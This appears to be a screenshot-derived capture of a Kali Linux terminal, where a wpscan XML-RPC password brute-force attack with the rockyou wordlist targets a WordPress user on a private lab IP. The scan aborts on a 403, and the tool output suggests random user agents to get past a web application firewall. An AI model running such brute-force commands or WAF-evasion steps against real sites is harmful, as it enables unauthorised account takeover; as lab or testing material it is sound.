 (kali㉿kali)-[~]
$ wpscan --password-attack xmlrpc -t 10 -U sarah123 -P ~/Desktop/rockyou.txt --url http://192.168.1.12/wordpress/
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
Scan Aborted: The target is responding with a 403, this might be due to a WAF. Please re-try with --random-user-agent